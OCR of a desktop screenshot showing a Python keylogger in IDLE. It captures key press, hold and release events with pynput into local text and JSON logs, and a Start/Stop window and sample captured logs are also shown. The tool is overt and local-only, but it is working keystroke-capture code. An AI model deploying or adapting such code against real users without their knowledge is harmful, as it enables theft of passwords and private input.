 keyloggers.py - C:\Users\Yazhunithi\OneDrive\Desktop\nm\keyloggers.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
Keylogger
Click "Start" to begin keylogging.
Start Stop
key_log
File Edit View
'h''a''i'Key.space'h''e''l''l''o'
Ln 1, Col 1 33 characters 100% Windows (CRLF) UTF-8
key_log
File Edit View
[{"Pressed": "'h'"}, {"Held": "'h'"}, {"Released": "'h'"},
{"Pressed": "'a'"}, {"Held": "'a'"}, {"Released": "'a'"},
{"Pressed": "'i'"}, {"Held": "'i'"}, {"Released": "'i'"},
{"Pressed": "Key.space"}, {"Held": "Key.space"}, {"Released":
"Key.space"}, {"Pressed": "'h'"}, {"Held": "'h'"},
{"Released": "'h'"}, {"Pressed": "'e'"}, {"Held": "'e'"},
{"Released": "'e'"}, {"Pressed": "'l'"}, {"Held": "'l'"},
{"Released": "'l'"}, {"Pressed": "'l'"}, {"Held": "'l'"},
{"Released": "'l'"}, {"Pressed": "'o'"}, {"Held": "'o'"},
{"Released": "'o'"}]
Ln 1, Col 1 540 characters 100% Windows (CRLF) UTF-8
Ln: 12 Col: 43
31°
Search
myhp
28
P
ENG
IN
11:13
05-04-2024
PRE